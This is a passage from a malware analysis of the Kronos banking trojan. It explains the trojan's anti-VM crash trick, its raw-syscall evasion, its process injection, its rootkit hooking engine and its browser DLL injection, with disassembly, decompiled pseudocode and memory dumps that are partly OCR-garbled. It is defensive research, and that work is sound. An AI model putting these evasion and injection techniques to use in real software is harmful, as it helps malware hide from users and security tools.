*This trick uses observations about typical values of CS registry on different versions of Windows (more information [here](https://github.com/corkami/docs/blob/master/InitialValues.md)). It is worth to note, that it covers most but not all the cases, and due to this on some versions of Windows the malware may not run properly.* If the debugger/VM is detected, the flag indicating the architecture is being flipped:

That's why the sample crashes on the next occasion when the architecture-specific path of execution should be taken.

For example, if the sample is deployed on 64-bit machine, under Wow64, the syscall can be performed by using the address pointed by FS:[0xC0]. But if the malware runs on a 32-bit machine, the value pointed by FS:[0xC0] will be NULL, thus, calling it crashes the sample.



This way of interrupting analysis is smart – sample does not exit immediately after the VM/debugger is detected, and it makes it harder to find out what was the reason of the crash.

### **Using raw syscalls**As mentioned in the previous paragraph, Kronos uses raw syscalls. Syscall basically means an interface that allows calling some function implemented by kernel from the user mode. Applications usually use them via API exported by system DLLs (detailed explanation you can find i.e. [on EvilSocket's blog\)](https://www.evilsocket.net/2014/02/11/on-windows-syscall-mechanism-and-syscall-numbers-extraction-methods/).

Those API calls can be easily tapped by monitoring tools. That's why, some malware, for the sake of being stealthier reads the syscalls numbers from the appropriate DLLs, and calls them by it's own code, without using the DLL as a proxy. This trick has been used i.e. by [Floki bot](https://blog.malwarebytes.com/threat-analysis/2016/11/floki-bot-and-the-stealthy-dropper/).

Let's have a look how is it implemented in Kronos. First, it fetches appropriate numbers of the syscalls from the system DLLs. As mentioned before, functions are identified by hashes of their names (full mapping hash-to-function you can find in [Lexsi report](https://www.lexsi.com/securityhub/overview-kronos-banking-malware-rootkit/?lang=en)).

| 00415EC9 mov<br>00415ED0 mov | [ebp+var 20], offset aNtdll dll 3 ; "ntdll.dll"<br>[ebp+var 1C], OF4h             |
|------------------------------|-----------------------------------------------------------------------------------|
| 00415ED7 mov                 | [ebp+var 18], offset aWow64cpu dll ; "wow64cpu.dll"                               |
| 00415EDE mov<br>00415EE5 mov | [ebp+var 14], OFCh<br>[ebp+var 190], offset aT0e0h4u0x3a3d4 ; "T0E0H4U0X3A3D4D8"  |
| 00415EEF mou<br>00415EF9 mov | [ebp+var 18C], 28h<br>[ebp+var 188], ebx                                          |
| 00415EFF mou                 | [ebp+var 184], edi                                                                |
| 00415F05 mov<br>00415F0F mov | [ebp+var 180], offset aP7y3q5p0y8c2y6 ; "P7Y3Q5P0Y8C2Y6F6" <br>[ebp+var 17C], 30h |
| 00415F19 mov<br>00415F1F mov | [ebp+var 178], ebx<br>[ebp+var 174], edi                                          |
| 00415F25 mov                 | [ebp+var 170], offset aH7y6q2r3a5f4d3 ; "H7Y6G2R3A5F4D3S8"                        |

For example:

B6F6X4A8R5D3A7C6 -> NtQuerySystemInformation

The numbers of syscalls are stored in variables, xored with a constant. Fragment of the code responsible for extracting raw syscalls from the DLL:

| 大将                           |                      |                                                                                  |
|------------------------------|----------------------|----------------------------------------------------------------------------------|
| 0041371E cmp<br>00413721 jnz | byte ptr [esi], 0B8h | short loc 41372E ; $0xB8 - \frac{1}{2}$ mov eax, $\langle$ syscall num $\rangle$ |
|                              |                      |                                                                                  |
|                              |                      |                                                                                  |
| 00413723 mov                 | ecx, [esi+1]         | ; fetch syscall num                                                              |
| 00413726 xor                 | ecx, 57EDh           | ; store syscall in xored form                                                    |
| 0041372C mov                 | [eax], ecx           |                                                                                  |

In order to use them further, for every used syscall Kronos implements its own wrapper function with an appropriate number of parameters. You can see an example below:| 00416787             | xored_syscall_id<br>push dword ptr ds: [43C800]          |            |          |
|----------------------|----------------------------------------------------------|------------|----------|
| 0041678D             | call kronos_inj3.4166F2<br>decode_syscall_id             | EAX        | 00000105 |
| 00416792             | push dword ptr ss: esp+10                                | <b>EBX</b> | 00638080 |
| 00416796             | push dword ptr ss: esp+10]                               | ECX        | 00001000 |
| 0041679A<br>0041679E | push dword ptr ss: esp+10<br>push dword ptr ss: [esp+10] | <b>EDX</b> | 00000000 |
| 004167A2             | call dword ptr ds: [4443DC]<br>make_syscall              | EBP        | 0012FF70 |
| 004167A8             | add esp.10                                               | <b>ESP</b> | 0012FF34 |
| 004167AB             | ret <sub>10</sub>                                        | ESI        | 004462E4 |

The EAX registry contains the number of the syscall. In the given example, it represents the following function:

00000105 -> NtQuerySystemInformation

Kronos uses raw syscalls to call the functions that are related to injections to other processes because they usually trigger alerts. Functions that are called by this way are listed below:

NtAllocateVirtualMemory NtCreateFile NtCreateSection NtGetContextThread NtOpenProcess NtProtectVirtualMemory NtQueryInformationProcess NtQuerySystemInformation NtResumeThread NtSetContextThread NtSetValueKey

It matches the black market advertisement, stating: "*The Trojan uses an undetected injection method*" [\(source](http://securityintelligence.com/the-father-of-zeus-kronos-malware-discovered/)).

### **Rootkit and the hooking engine**

One of the features that malware provides is a userland rootkit. Kronos hooks API of the processes so that they will not be able to notice its presence. The hooking is done by a specially crafted block of the shellcode, that is implanted in each accessible running process.

First, Kronos prepares the block of shellcode to be implanted. It fills all the necessary data: addresses of functions that are going to be used, and the data specific to the malware installation, that is intended to be hidden.

Then, it searches through the running processes and tries to make injection wherever it is possible. Interestingly, *explorer.exe* and *chrome.exe* are omitted:```
\sim 10^{-1}set debuq(v0);
v2 = CreateToolhelp32Snapshot(v1, 2, 0);
if (v2 == -1)₹
  CloseHandle(-1);
  result = -1;
Y
else
∢
  if ( Process32FirstW(u2, 8u4) == 1 )
  ₹
    do
    ∢
      if ( pid != GetCurrentProcessId() && 1strcmpiW(L"chrome.exe", &process name) )
      ₹
        if ( lstrcmpiW(L"explorer.exe", &process name) )
          inject into process(pid);
      ₹
    ÿ
    while ( Process32NextW(u2, 8u4) == 1 );
  Ŋ
  CloseHandle(v2);
  result = 0;Y
return result;
```
The shellcode is deployed in a new thread within the infected process:

```
if ( syscall_NtCreateSection(&v17, 14, 0, &v9, 64, 0x8000000, 0) >= 0)
₹
  v3 = GetCurrentProcess(8v15);if ( syscall NtMapViewOfSection1(v17, v3, v4, 0, 0, 0, 8v16, 2, 0, 64) >= 0 && v16 >= v12 )
  ₹
    sub 41322C(v15, v11, v12);
    if \bar{ syscall NtMapViewOfSection1(v17, v2, &v18, 0, 0, 0, &v16, 2, 0, 64) >= 0)
    ₹
      if ( is_machine_64bit )
        sub_4157A1(u2, u18, 0);
      else
        v14 = CreateRemoteThread(v2, 0, 0, v18, 0, 0, 0);
     v13 = 1;¥
```
Below you can see the shellocode inside the memory of the infected process:

| 00067000<br>002D0000 <br>00340000<br>00004000<br>00350000<br>00002000<br>00360000<br>00001000<br>00370000 <br>00002000<br>00380000<br>00008000                                                 | Dump - 0034000000343FFF<br>D                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | 00041002<br>Map.<br>Priu 00021040<br>99941999<br>$M = -$                                                                                                             | R<br>R<br><b>RWE</b><br><b>RWE</b><br>D.<br>D.<br>$\mathbf{x}$<br>$\blacksquare$                                                                                                 |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 00390000<br>00003000<br>003A0000<br>00008000<br>003B0000 <br>00008000<br>00400000<br>00001000<br>00401000<br>00018000<br>00419000<br>0001F000<br>00438000 <br>00012000<br>0044A000<br>00001000 | 003400001<br>E9.<br>CF.<br>15<br>00340010<br>04<br>68.<br>-6A<br>00340020<br>90<br>003400301<br>90.<br>003400401<br>A8.<br>-64<br>90<br>00340050<br>90.<br>C8.<br>55<br>003400601<br>90<br>003400701<br>90.            | 42 2F 00<br>00<br>-001<br>00.<br>00.<br>2E<br>-00<br>00.<br>1B<br>00<br>-00<br>00<br>-00<br>61<br>6F<br>F7<br>76<br>07<br>90<br>76<br>00<br>øø<br>90<br>90<br>90<br>90<br>F6<br>90<br>90<br>E9<br>øø<br>00<br>00<br>90.<br>90.<br>90<br>00<br>øø<br>90<br>øø<br>90<br>90<br>F6<br>76<br>90.<br>90<br>90.<br>ØØ.<br>90<br>90<br>90<br>90<br>E9<br>øø<br>øø<br>øø<br>0Ø<br>øø<br>76<br>øø<br>90<br>90<br>90<br>90<br>F6<br>90<br>90<br>ØØ.<br>90<br>90<br>90<br>E9<br>øø<br>øø<br>0Ø<br>90.<br>00<br>øø  | DC 14<br>-00<br>-001<br>FC.<br>58 F7<br>90<br>90<br>90.<br>00<br>00<br>00<br>90.<br>90<br>90.<br>00<br>øø<br>ØØ.<br>90<br>90<br>90.<br>90.<br>00<br>øø<br>00<br>-001 | $0\%$ $B\angle$ ¶<br>76 ♦S • + ao. ∪RX. ∪<br>90 h.j÷v. EEEEEEEEEE<br>00 EEEEEEU<br><b>THE PERSONAL PROPERTY</b><br>90 Ed÷v. EEEEEEEEEE<br>00 EEEEEEU<br>└U÷vEEEEEEEEEE<br>EEEEEU |
| 0044B000<br>00002000<br>00450000<br>00008000<br>00510000<br>00003000<br>00520000<br>00101000<br>00630000<br>000D3000<br>0132D000<br>00002000<br>0132F000<br>00001000                           | D8.<br><b>50</b><br>00340080<br>90<br>90.<br>003400901<br>003400A0<br>08.<br>68<br>90<br>003400B0 <b> </b><br>90.<br>58<br>48.<br>003400C0<br>90<br>003400D0<br>90.<br>-62<br>003400E0<br>48.<br>003400F01<br>90<br>90 | 00<br>90<br>90<br>90<br>90<br>F6<br>76<br>00<br>90<br>90<br>90<br>90<br>øø<br>øø<br>øøl<br>90.<br>90<br>E9<br>-00<br>00.<br>øø<br>90<br>76<br>90<br>90<br>90<br>90<br>F6<br>ØØ.<br>90<br>90<br>E9<br>øø<br>øø<br>0Ø<br>90.<br>90.<br>90<br>00<br>øø<br>00<br>90<br>90<br>90<br>F6<br>76<br>90.<br>90<br>90<br>ØØ.<br>90<br>90<br>90<br>90<br>E9<br>øø<br>øø<br>øø<br>0Ø<br>øø<br>øø<br>90<br>90<br>90<br>90<br>F6<br>76<br>90<br>90<br>ØØ.<br>90<br>90<br>90<br>E9<br>øø<br>øø<br>øø<br>90<br>øø<br>øø | 90<br>90<br>90<br>ØØ.<br>00.<br>00<br>90<br>90<br>90<br>00<br>00.<br>00<br>90<br>90.<br>90<br>00<br>00<br>ØØ.<br>90<br>90<br>90.<br>øø<br>øø<br>øø<br>-001           | 90 ěN÷u. EEEEEEEEEE<br>00 EEEEEEU<br>90 Oh÷v. EEEEEEEEEE<br>00 EEEEEEU<br>90 HX÷v. EEEEEEEEEE<br>00 EEEEEEU<br>90 Hb÷v. EEEEEEEEEE<br>EEEEEU                                     |
| 01420000<br>000F5000<br>0161D000<br>00002000<br>0161F000 <br>00001000<br>0171D000<br>00001000<br>0171E000<br>00002000<br><b>A181DAAAI</b><br><b>АААА2ААА</b>                                   | 18<br>59<br>00340100<br>90<br>90<br>00340110<br>5D<br>88<br>003401201<br>90<br>00340130 <br>90                                                                                                                         | 00<br>90<br>90<br>90<br>90<br>90<br>F6<br>76<br>00<br>90<br>90<br>90<br>90<br>øø<br>00<br>00<br>90<br>E9<br>00<br>00.<br>90<br>76<br>00<br>90<br>90<br>90<br>90<br>F6<br>00<br>90<br>E9<br>00<br>90<br>90<br>00<br>00<br>00<br>-00<br>90<br>90                                                                                                                                                                                                                                                         | 90<br>90<br>90.<br>ØØ.<br>00.<br>00<br>90<br>90<br>90<br>90<br>00<br>00<br>00                                                                                        | 90 <del>1</del> Y÷u. EEEEEEEEEE<br>00 EEEEEEU<br>t]÷vEEEEEEEEEE<br>00 EEEEEEU                                                                                                    |

When it runs, it hooks the following functions in the address space of the infected process:ZwCreateFile NtOpenFile ZwQueryDirectoryFile NtEnumerateValueKey RtlGetNativeSystemInformation NtSetValueKey ZwDeleteValueKey ZwQueryValueKey NtOpenProcess

The interesting thing about this part of Kronos is its similarity with a hooking engine [described](https://twitter.com/MalwareTechBlog/status/564175340667695104) [by MalwareTech on his blog in January 201](https://www.malwaretech.com/2015/01/inline-hooking-for-programmers-part-2.html)[5. Later, he complained in his tweet,](https://twitter.com/MalwareTechBlog/status/564175340667695104) that cybercriminals stolen and adopted his code. Looking at the hooking engine of Kronos we can see a big overlap, that made us suspect that this part of Kronos could be indeed based on his ideas. However, it turned out that this technique was described much earlier (i.e. [here,](http://www.rohitab.com/discuss/topic/33771-patch-hook/?p=10062694) *//thanks to [@xorsthings](https://twitter.com/xorsthings) for the link* ), and both authors learned it from other sources rather than inventing it.

Let's have a look at the technique itself. During hooking, one may experience concurrency issues. If a half-overwritten function will start to be used by another thread, the application will crash. To avoid this, it is best to install a hook by a single assembly instruction. MalwareTech's engine used for this purpose an instruction **lock cmpxch8b**. Similar implementation can be found in Kronos.

The hooking function used by Kronos takes two parameters – the address of the function to be hooked, and the address of function used as a proxy. This is the fragment of the implanted shellcode where the hooking function is being called:| 004165C9             | push ebx                                                  |                                         |
|----------------------|-----------------------------------------------------------|-----------------------------------------|
| 004165CA             | call hook_test1.41652C                                    | load_variables                          |
| 004165CF             | mov ebx,eax                                               |                                         |
| 004165D1             | lea edx dword ptr ds [ebx+1B07]                           |                                         |
| 00416507             | push edx                                                  |                                         |
| 004165D8             | lea edx,dword ptr ds:[ebx+40]                             | [ebx+40]: ZwResumeThread                |
| 004165DB             | push edx                                                  |                                         |
| 004165DC             | call hook_test1.417F61                                    | hook function                           |
| 004165E1             | lea edx,dword ptr ds:[ebx+1BF2]                           |                                         |
| 004165E7             | push edx                                                  |                                         |
| 004165E8             | lea edx,dword ptr ds:[ebx+60]                             | [ebx+60]:ZwCreateFile                   |
| 004165EB             | push edx                                                  |                                         |
| 004165EC             | call hook_test1.417F61                                    | hook function                           |
| 004165F1             | lea edx dword ptr ds [ebx+1C4D]                           |                                         |
| 004165F7             | push edx                                                  |                                         |
| 004165F8             | lea edx,dword ptr ds:[ebx+80]                             | [ebx+80]:NtOpenFile                     |
| 004165FE             | push edx                                                  |                                         |
| 004165FF             | call hook_test1.417F61                                    | hook_function                           |
| 00416604             | lea edx,dword ptr ds:[ebx+1C9C]<br>push edx               |                                         |
| 0041660A<br>0041660B | lea edx,dword ptr ds:[ebx+160]                            | [ebx+160]:ZwQueryDirectoryFile          |
| 00416611             | push edx                                                  |                                         |
| 00416612             | call hook_test1.417F61                                    | hook_function                           |
| 00416617             | lea edx,dword ptr ds:[ebx+1EOC]                           |                                         |
| 0041661D             | push edx                                                  |                                         |
| 0041661E             | lea edx,dword ptr ds:[ebx+100]                            | [ebx+100]: NtEnumerateValueKey          |
| 00416624             | push edx                                                  |                                         |
| 00416625             | call hook_test1.417F61                                    | hook_function                           |
| 0041662A             | lea edx,dword ptr ds:[ebx+1EB7]                           |                                         |
| 00416630             | push edx                                                  |                                         |
| 00416631             | lea edx dword ptr ds: [ebx+140]                           | [ebx+140]:RtlGetNativeSystemInformation |
| 00416637             | push edx                                                  |                                         |
| 00416638             | call hook_test1.417F61                                    | hook function                           |
| 0041663D             | lea edx,dword ptr ds:[ebx+1F2C]                           |                                         |
| 00416643             | push edx                                                  |                                         |
| 00416644             | lea edx,dword ptr ds:[ebx+A0]                             | [ebx+A0]: NtSetValueKey                 |
| 0041664A             | push edx                                                  |                                         |
| 0041664B             | call hook_test1.417F61                                    | hook function                           |
| 00416650             | lea edx,dword ptr ds:[ebx+1F88]                           |                                         |
| 00416656             | push edx                                                  |                                         |
| 00416657             | lea edx,dword ptr ds:[ebx+C0]                             | [ebx+C0]:ZwDeleteValueKey               |
| 0041665D             | push edx                                                  | hook_function                           |
| 0041665E<br>00416663 | call hook_test1.417F61<br>lea edx,dword ptr ds:[ebx+1FD8] |                                         |
| 00416669             | push edx                                                  |                                         |
| 0041666A             | lea edx,dword ptr ds:[ebx+E0]                             | [ebx+E0]:ZwQueryValueKey                |
| 00416670             | push edx                                                  |                                         |
| 00416671             | call hook_test1.417F61                                    | hook_function                           |
| 00416676             | lea edx dword ptr ds [ebx+2034]                           |                                         |
| 0041667C             | push edx                                                  |                                         |
| 0041667D             | lea edx dword ptr ds:[ebx+120]                            | [ebx+120]: NtOpenProcess                |
|                      |                                                           |                                         |

First, the hooking function searches the suitable place in the code of the attacked function, where the hook can be installed:

The above code is an equivalent of the following:

<https://github.com/MalwareTech/BasicHook/blob/master/BasicHook/hook.cpp#L103>

Then, it installs the hook:```
00418063
00418063 hook the function:
00418063 mov
                 edi, [esi]
                 esi, [ebp+var 44]
00418065 lea
00418068 mov
                 eax, [edi]
0041806A mov
                 edx, [edi+4]
                 ebx, [esi]
0041806D mov
                 ecx, [esi+4]
0041806F mov
00418072 lock cmpxchq8b qword ptr [edi] ; write the hook
00418076 mov
                 esi, [ebp+arq 0]
00418079 mov
                 eax, [esi]
                 [ebp+var 3C], eax
0041807B mov
                 get module base
0041807E call
00418083 lea
                 edi, [eax+380h]
00418089 lea
                 edx, [ebp+var_38]
0041808C push
                 edx
0041808D push
                 [ebp+var 38]
                 edx, [ebp+var 34]
00418090 lea
00418093 push
                 edx
00418094 lea
                 edx, [ebp+var_3C]
00418097 push
                 edx
00418098 push
                 OFFFFFFFFFh
                                  ; restore original protection
                                  ; ZwProtectVirtualMemory
0041809A call
                 call via edi
0041809F mov
                 byte ptr [esi+4], 1 ; status = 1 (hooked)
```
As we can see, the used method of installing hook is almost identical to:

#### <https://github.com/MalwareTech/BasicHook/blob/master/BasicHook/hook.cpp#L77>

Below you can see an example of Kronos hooking a function *ZwResumeThread* in the memory of the attacked process. Instruction **lock cmpxch8b** is indeed used to overwrite the function's beginning:

| 00418063        | 8B3E                            | EDI DWORD PTR DS: [ESI]<br>MOU     | Registers (FPU)                   |
|-----------------|---------------------------------|------------------------------------|-----------------------------------|
| 00418065        | 8D75 BC                         | LEA ESI.DWORD PTR SS:[EBP-44]      | EAX 000130B8                      |
| 00418068        | 8B07                            | EAX DWORD PTR DS: [EDI]<br>MOU     | ECX 0300BA89                      |
| 0041806A        | 8B57 04                         | EDX DWORD PTR DS: [EDI+4]<br>MOU   | EDX 0300BA00                      |
| 0041806D        | 8B1E                            | EBX DWORD PTR DS:[ESI]<br>MOU      | EBX 4B065AE9                      |
| 0041806F        | 8B4E 04                         | ECX.DWORD PTR DS: [ESI+4]<br>MOU   | ESP 0012FF04                      |
| 00418072        | FØ: ØFC70F                      | LOCK CMPXCHG8B QWORD PTR DS: [EDI] | EBP 0012FF54                      |
| 00418076        | 8B75 08                         | ESI DWORD PTR SS:[EBP+8]<br>MOU.   | ESI 0012FF10                      |
| 00418079        | 8B06                            | EAX DWORD PTR DS:[ESI]<br>MOU      | EDI 76F664A8 ntdll.ZwResumeThread |
|                 |                                 |                                    |                                   |
|                 | DS: [76F664A8]=0300BA00000130B8 |                                    |                                   |
|                 |                                 |                                    | EIP 00418072 hook_tes.00418072    |
| Address         | Hex dump                        | Disassembly                        | Comment                           |
| 76F664A8        | B8 30010000                     | MOV EAX.130                        |                                   |
| <b>76F664AD</b> | <b>BA 0003FE7F</b>              | MOV EDX.7FFE0300                   |                                   |
| 76F664B2        | FF12                            | CALL DWORD PTR DS: [EDX]           |                                   |
| 76F664B4        | C2 0800                         | RETN <sub>8</sub>                  |                                   |

After the hook installation, whenever the infected process calls the hooked function, the execution is redirected to the proxy code inside the malicious module:| 80418063             | 8B3E                  | MOV EDI.DWORD PTR DS:[ESI]                                    | Registers (FPU)                   |
|----------------------|-----------------------|---------------------------------------------------------------|-----------------------------------|
| 80418065<br>88418868 | 8D75 BC<br>8B07       | LEA ESI DWORD PTR SS:[EBP-44]<br>MOV EAX, DWORD PTR DS: [EDI] | EAX 000130B8                      |
| 80418068             | 8B57 04               | MOV EDX, DWORD PTR DS: [EDI+4]                                | ECX 0300BA89                      |
| 8041806D             | 8B1E                  | MOV EBX, DWORD PTR DS: [ESI]                                  | EDX 0300BA00<br>EBX 4B065AE9      |
| 8041806F             | 8B4E 04               | MOU ECX.DWORD PTR DS: [ESI+4]                                 | ESP 0012FF04                      |
| 00418072             | FØ: ØFC70F            | LOCK CMPXCHG8B QWORD PTR DS:[EDI]                             | EBP 0012FF54                      |
| 80418076             | 8B75 08               | MOV ESI, DWORD PTR SS: [EBP+8]                                | ESI 0012FF10                      |
| 80418079             | 8B06                  | MOV EAX, DWORD PTR DS: [ESI]                                  | EDI 76F664A8 htdll.ZwResumeThread |
| ESI=0012FF10         |                       | Stack SS:[0012FF5C]=00415040 (hook_tes.00415040)              | EIP 00418076 hook_tes.00418076    |
| Address              | Hex dump              | Disassembly                                                   | Comment                           |
|                      | 76F664A8 -E9 5A064B89 | JMP hook_tes.00416B07 $\le$ -the redirection is installed     |                                   |
| <b>76F664AD</b>      | <b>BA 0003FE7F</b>    | MOV EDX.7FFE0300                                              |                                   |
| 76F664B2             | FF12                  | CALL DWORD PTR DS:[EDX]                                       |                                   |
| 76F664B4             | C2 0800               | RETN <sub>8</sub>                                             |                                   |
| 76F664B7             | 90                    | NOP                                                           |                                   |

The hooking engine used in Kronos is overall more sophisticated. First of all, even the fact that it is a shellcode not a PE file makes a difficulty level of implementing it higher. The author must have taken care of filling all the functions addresses by his own. But also, the author of Kronos shown some more experience in predicting possible real-life scenarios. For example, he took additional care for checking if the code was not already hooked (i.e. by other Trojans or monitoring tools):



### **Attacking browsers**

The malware injects into a browser an additional module (*injlib-client.dll*). Below we can see an example of the DLL injected into Firefox address space:| 00081000<br>00015000                                                                                                                                                                                                                                     |                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                                                                                                                                                                                                 | Priv 00021004<br>Priu                                                                                                                                                                                                                                                                                                                                                                   | 00021040                                                                                                                                                                                                                                                                                                                                                                                     | RW<br>RWE                                                                                                                                                                                                                                                                                                                                                                                                                                                        | RW<br>RWE         |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------|
| 00010000<br>00001000<br>00033000                                                                                                                                                                                                                         | Lom32<br>icm32                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                      | Dump - 1000000010014FFF                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                  | $\mathbf{x}$<br>비 |
| 00002000<br>00001000<br>00001000<br>00001000<br>00027000<br>00001000<br>00003000<br>00001000<br>00001000<br>00001000<br>00001000<br>00003000<br>00003000<br>00001000<br>00030000<br>00001000<br>00001000<br>00001000<br>00001000<br>00001000<br>00003000 | iom32<br>icm32<br>icm32<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>MMDevAPI<br>MMDevAPI<br>MMDevAPI<br><b>MMDevAPI</b><br><b>MMDevAPI</b><br>MMDevAPI<br>MMDevAPI<br>MMDevAPI | 0000000<br>0000010<br>0000020<br>0000030<br>10000040<br>0000050.<br>10000060<br>0000070<br>10000080<br>10000090<br>0000000<br>00000B0.<br>0000000<br>0000000<br>00000E0.<br>.00000F0<br>.0000100<br>.0000110<br>.0000120<br>10000130 | 90<br>4D.<br>58<br>B8.<br>00<br>00<br>00<br>ØØ.<br>øø<br>ØØ.<br>øø<br>øø<br>ØE<br><b>BA</b><br>1F<br>69.<br>73<br>20<br>74<br>20<br>62<br>6D.<br>6F<br>64<br>E3<br>F <sub>3</sub><br>6B<br><b>7E</b><br>80<br>54<br>87<br>92<br>04<br>CЙ<br>81<br><b>B9</b><br>63<br>52<br>69<br>ØЙ<br>50<br>45<br>00<br>00<br>00<br>00<br>6E<br>00<br>00<br>DØ.<br>00<br>05<br>øø<br>00<br>øø<br>50<br>01<br>10<br>øø<br>øø | 